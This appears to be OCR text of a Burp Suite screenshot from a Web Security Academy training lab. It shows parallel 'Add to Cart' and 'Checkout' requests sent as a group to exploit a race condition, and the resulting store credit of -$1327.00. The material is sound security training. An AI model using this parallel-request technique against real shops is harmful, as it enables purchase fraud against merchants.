 Group 1 3 Initial × Add to Cart × Checkout × +
Send group (parallel) Cancel < >
Target: https://0a1c00eb0419e43983349694008b00f8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0a1c00eb0419e43983349694008b00f8.web-security-academy.net
3 Cookie: session=OIsFINRY2TXyDaN2imrnkTBfVo9o9GnA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a1c00eb0419e43983349694008b00f8.web-security-academy.net
11 Referer:
https://0a1c00eb0419e43983349694008b00f8.web-security-academy.net/car
t
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
71 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
72 <div theme="">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <p>
<strong>
Store credit: -$1327.00
</strong>
</p>
77 <section class="top-links">
78 <a href=/>Home
</a>
<p>
|
</p>
79 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
Search 0 highlights
Inspector
Notes
Done 8,148 bytes | 538 millis | 3/3